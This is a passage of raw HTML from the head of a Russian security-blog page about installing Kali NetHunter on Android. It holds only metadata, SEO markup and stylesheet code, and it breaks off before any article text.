

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoworld.su/%D0%BA%D0%B0%D0%BA-%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-kali-nethunter-%D0%BD%D0%B0-android/
body_size: 30462
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="">
				<!--[if lt IE 9]>
		<script src="https://cryptoworld.su/wp-content/themes/writing/js/html5.js"></script>
		<![endif]-->
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как установить Kali NetHunter на android - Cryptoworld</title><link rel="stylesheet" href="https://cryptoworld.su/wp-content/cache/min/1/e6d046a3d62c3a65f79ad1ac2a595975.css" media="all" data-minify="1" />
	<meta name="description" content="Подробное руководство по установке, настройке и использованию Kali NetHunter дистрибутива на вашем Android смартфоне." />
	<link rel="canonical" href="https://cryptoworld.su/как-установить-kali-nethunter-на-android/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как установить Kali NetHunter на android - Cryptoworld" />
	<meta property="og:description" content="Подробное руководство по установке, настройке и использованию Kali NetHunter дистрибутива на вашем Android смартфоне." />
	<meta property="og:url" content="https://cryptoworld.su/как-установить-kali-nethunter-на-android/" />
	<meta property="og:site_name" content="Cryptoworld" />
	<meta property="article:publisher" content="https://www.facebook.com/cryptoworld.su" />
	<meta property="article:author" content="https://www.facebook.com/cryptoworld.su/" />
	<meta property="article:published_time" content="2015-05-13T16:33:56+00:00" />
	<meta property="article:modified_time" content="2015-10-13T02:20:37+00:00" />
	<meta property="og:image" content="https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter.jpg" />
	<meta property="og:image:width" content="718" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="cryptoworld" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="cryptoworld" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/","url":"https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/","name":"Как установить Kali NetHunter на android - Cryptoworld","isPartOf":{"@id":"https://cryptoworld.su/#website"},"primaryImageOfPage":{"@id":"https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/#primaryimage"},"image":{"@id":"https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/#primaryimage"},"thumbnailUrl":"https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter.jpg","datePublished":"2015-05-13T16:33:56+00:00","dateModified":"2015-10-13T02:20:37+00:00","author":{"@id":"https://cryptoworld.su/#/schema/person/d3ced2d76c5af84a428dfe0829d2e08b"},"description":"Подробное руководство по установке, настройке и использованию Kali NetHunter дистрибутива на вашем Android смартфоне.","breadcrumb":{"@id":"https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/#primaryimage","url":"https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter.jpg","contentUrl":"https://cryptoworld.su/wp-content/uploads/2015/05/Kali-nethunter.jpg","width":718,"height":450},{"@type":"BreadcrumbList","@id":"https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://cryptoworld.su/"},{"@type":"ListItem","position":2,"name":"Security","item":"https://cryptoworld.su/category/security/"},{"@type":"ListItem","position":3,"name":"Как установить Kali NetHunter на android"}]},{"@type":"WebSite","@id":"https://cryptoworld.su/#website","url":"https://cryptoworld.su/","name":"Cryptoworld","description":"практическая безопасность","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoworld.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://cryptoworld.su/#/schema/person/d3ced2d76c5af84a428dfe0829d2e08b","name":"cryptoworld","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://cryptoworld.su/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=96&r=g","caption":"cryptoworld"},"description":"Специалист в области кибер-безопасности. Работал в ведущих компаниях занимающихся защитой и аналитикой компьютерных угроз. Цель данного блога - простым языком рассказать о сложных моментах защиты IT инфраструктур и сетей.","sameAs":["https://cryptoworld.su/","https://www.facebook.com/cryptoworld.su/"]},false]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://cryptoworld.su/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-kali-nethunter-%d0%bd%d0%b0-android/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptoworld.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoworld.su%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-kali-nethunter-%25d0%25bd%25d0%25b0-android%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptoworld.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoworld.su%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-kali-nethunter-%25d0%25bd%25d0%25b0-android%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cryptoworld.su/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://cryptoworld.su/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cryptoworld.su/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cryptoworld.su/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>








<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://cryptoworld.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cryptoworld.su/?p=401' />
<meta property='fb:app_id' content='604377979665395' /><style type="text/css" id="asalah_custom_style_code">@media screen and (min-width: 1100px) {.container { width:1100px; }}@media screen and (min-width: 1271px) {.wp-block-image.alignwide {margin-left: -85px;margin-right: -85px;}}@media screen and (max-width: 1270px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
									  .wp-block-cover.alignwide {margin-left: -45px;margin-right: -45px;}}@media screen and (max-width: 1200px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
									  .wp-block-cover.alignwide {margin-left: -25px;margin-right: -25px;}}@media screen and (max-width: 1160px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
									  .wp-block-cover.alignwide {margin-left: 0px;margin-right: 0px;}}@media screen and (max-width: 1100px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
									  .wp-block-cover.alignwide {margin-left: -45px;margin-right: -45px;}}@media screen and (max-width: 798px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
